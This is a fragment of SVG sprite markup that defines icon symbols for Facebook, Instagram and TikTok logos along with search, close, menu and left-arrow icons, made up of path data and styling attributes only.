<symbol id="facebook" width="32" height="32" viewBox="0 0 32 32" fill="none">
<path d="M27 0H5C2.23858 0 0 2.23858 0 5V27C0 29.7614 2.23858 32 5 32H27C29.7614 32 32 29.7614 32 27V5C32 2.23858 29.7614 0 27 0Z" fill="#363240"/>
<path d="M24 16C24 11.6 20.4 8 16 8C11.6 8 8 11.6 8 16C8 20 10.9 23.3 14.7 23.9V18.3H12.7V16H14.7V14.2C14.7 12.2 15.9 11.1 17.7 11.1C18.6 11.1 19.5 11.3 19.5 11.3V13.3H18.5C17.5 13.3 17.2 13.9 17.2 14.5V16H19.4L19 18.3H17.1V24C21.1 23.4 24 20 24 16Z" fill="white"/>
</symbol>

<symbol id="instagram" width="32" height="32" viewBox="0 0 32 32" fill="none">
<path d="M27 0H5C2.23858 0 0 2.23858 0 5V27C0 29.7614 2.23858 32 5 32H27C29.7614 32 32 29.7614 32 27V5C32 2.23858 29.7614 0 27 0Z" fill="#363240"/>
<path d="M16 9.2C18.2 9.2 18.5 9.2 19.4 9.2C20.2 9.2 20.6 9.4 20.9 9.5C21.3 9.7 21.6 9.8 21.9 10.1C22.2 10.4 22.4 10.7 22.5 11.1C22.6 11.4 22.7 11.8 22.8 12.6C22.8 13.5 22.8 13.7 22.8 16C22.8 18.3 22.8 18.5 22.8 19.4C22.8 20.2 22.6 20.6 22.5 20.9C22.3 21.3 22.2 21.6 21.9 21.9C21.6 22.2 21.3 22.4 20.9 22.5C20.6 22.6 20.2 22.7 19.4 22.8C18.5 22.8 18.3 22.8 16 22.8C13.7 22.8 13.5 22.8 12.6 22.8C11.8 22.8 11.4 22.6 11.1 22.5C10.7 22.3 10.4 22.2 10.1 21.9C9.80001 21.6 9.60001 21.3 9.50001 20.9C9.40001 20.6 9.30001 20.2 9.20001 19.4C9.20001 18.5 9.20001 18.3 9.20001 16C9.20001 13.7 9.20001 13.5 9.20001 12.6C9.20001 11.8 9.40001 11.4 9.50001 11.1C9.70001 10.7 9.80001 10.4 10.1 10.1C10.4 9.8 10.7 9.6 11.1 9.5C11.4 9.4 11.8 9.3 12.6 9.2C13.5 9.2 13.8 9.2 16 9.2ZM16 7.7C13.7 7.7 13.5 7.7 12.6 7.7C11.7 7.7 11.1 7.9 10.6 8.1C10.1 8.3 9.60001 8.6 9.10001 9.1C8.60001 9.6 8.40001 10 8.10001 10.6C7.90001 11.1 7.80001 11.7 7.70001 12.6C7.70001 13.5 7.70001 13.8 7.70001 16C7.70001 18.3 7.70001 18.5 7.70001 19.4C7.70001 20.3 7.90001 20.9 8.10001 21.4C8.30001 21.9 8.60001 22.4 9.10001 22.9C9.60001 23.4 10 23.6 10.6 23.9C11.1 24.1 11.7 24.2 12.6 24.3C13.5 24.3 13.8 24.3 16 24.3C18.2 24.3 18.5 24.3 19.4 24.3C20.3 24.3 20.9 24.1 21.4 23.9C21.9 23.7 22.4 23.4 22.9 22.9C23.4 22.4 23.6 22 23.9 21.4C24.1 20.9 24.2 20.3 24.3 19.4C24.3 18.5 24.3 18.2 24.3 16C24.3 13.8 24.3 13.5 24.3 12.6C24.3 11.7 24.1 11.1 23.9 10.6C23.7 10.1 23.4 9.6 22.9 9.1C22.4 8.6 22 8.4 21.4 8.1C20.9 7.9 20.3 7.8 19.4 7.7C18.5 7.7 18.3 7.7 16 7.7Z" fill="white"/>
<path d="M16 11.7C13.6 11.7 11.7 13.6 11.7 16C11.7 18.4 13.6 20.3 16 20.3C18.4 20.3 20.3 18.4 20.3 16C20.3 13.6 18.4 11.7 16 11.7ZM16 18.8C14.5 18.8 13.2 17.6 13.2 16C13.2 14.5 14.4 13.2 16 13.2C17.5 13.2 18.8 14.4 18.8 16C18.8 17.5 17.5 18.8 16 18.8Z" fill="white"/>
<path d="M20.4 12.6C20.9523 12.6 21.4 12.1523 21.4 11.6C21.4 11.0477 20.9523 10.6 20.4 10.6C19.8477 10.6 19.4 11.0477 19.4 11.6C19.4 12.1523 19.8477 12.6 20.4 12.6Z" fill="white"/>
</symbol>

<symbol id="tiktok" width="32" height="32" viewBox="0 0 32 32" fill="none">
<path d="M27 0H5C2.23858 0 0 2.23858 0 5V27C0 29.7614 2.23858 32 5 32H27C29.7614 32 32 29.7614 32 27V5C32 2.23858 29.7614 0 27 0Z" fill="#363240"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.6745 13.8147C19.6433 14.5066 20.8297 14.9138 22.111 14.9138V12.9737C21.3958 12.8215 20.7626 12.4479 20.2865 11.9282C19.4716 11.42 18.8844 10.5815 18.7123 9.60007H16.916V19.4442C16.9119 20.5918 15.98 21.521 14.8309 21.521C14.1537 21.521 13.5522 21.1985 13.1712 20.6987C12.4908 20.3556 12.0243 19.6509 12.0243 18.8372C12.0243 17.6863 12.9576 16.7533 14.1092 16.7533C14.3299 16.7533 14.5425 16.7877 14.742 16.8509V14.8897C12.269 14.9408 10.28 16.9604 10.28 19.4443C10.28 20.6842 10.7753 21.8083 11.5791 22.6295C12.3044 23.1163 13.1774 23.4001 14.1166 23.4001C16.6338 23.4001 18.6745 21.3604 18.6745 18.8444V13.8147Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.1102 12.9736V12.449C21.4652 12.45 20.8329 12.2695 20.2857 11.9281C20.7701 12.4581 21.4079 12.8237 22.1102 12.9736ZM18.7115 9.6C18.6951 9.50622 18.6825 9.4118 18.6737 9.31699V9H16.1934V18.8442C16.1894 19.9918 15.2576 20.921 14.1084 20.921C13.771 20.921 13.4525 20.841 13.1704 20.6987C13.5513 21.1984 14.1529 21.521 14.8301 21.521C15.9791 21.521 16.9111 20.5918 16.9151 19.4442V9.6H18.7115ZM14.7412 14.8896V14.3311C14.534 14.3028 14.325 14.2886 14.1158 14.2888C11.5983 14.2888 9.55762 16.3284 9.55762 18.8442C9.55762 20.4216 10.3597 21.8117 11.5784 22.6294C10.7746 21.8081 10.2793 20.6841 10.2793 19.4442C10.2793 16.9603 12.2681 14.9407 14.7412 14.8896Z" fill="white"/>
</symbol>

<symbol id="search"  viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</symbol>

<symbol id="close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
<line x1="18" y1="6" x2="6" y2="18"></line>
<line x1="6" y1="6" x2="18" y2="18"></line>
</symbol>

<symbol id="menu" viewBox="0 0 21 17" fill="none">
<path d="M0.731112 7.3335H13.2689C13.6727 7.3335 14 7.75435 14 8.2735V8.3935C14 8.91264 13.6727 9.3335 13.2689 9.3335H0.731112C0.32733 9.3335 0 8.91264 0 8.3935V8.2735C0 7.75435 0.32733 7.3335 0.731112 7.3335Z" fill="#231F20"></path>
<path d="M1.09667 14.3335H19.9033C20.509 14.3335 21 14.8245 21 15.4302V15.5702C21 16.1758 20.509 16.6668 19.9033 16.6668H1.09667C0.490995 16.6668 0 16.1758 0 15.5702V15.4302C0 14.8245 0.490995 14.3335 1.09667 14.3335Z" fill="#231F20"></path>
<path d="M1.09667 0H19.9033C20.509 0 21 0.490995 21 1.09667V1.23667C21 1.84234 20.509 2.33333 19.9033 2.33333H1.09667C0.490995 2.33333 0 1.84234 0 1.23667V1.09667C0 0.490995 0.490995 0 1.09667 0Z" fill="#231F20"></path>
</symbol>

<symbol id="arrowLeft" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-left"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline>
</symbol>

</svg>